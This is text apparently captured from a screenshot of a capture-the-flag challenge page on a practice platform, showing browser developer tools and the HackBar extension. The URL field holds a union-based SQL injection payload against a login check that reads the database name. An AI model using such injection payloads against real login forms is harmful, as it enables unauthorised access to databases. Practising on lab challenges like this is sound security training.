 OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is 'geek'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights Cookie Editor HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://44a894aa-a8cc-4b44-8ed5-457c411777d5.node4.buuoj.cn:81/check.php?username=admin&password=ffa7fd0e7b07836566d3866f1404a1850' union select 1,2,database()  %23
Enable POST ADD HEADER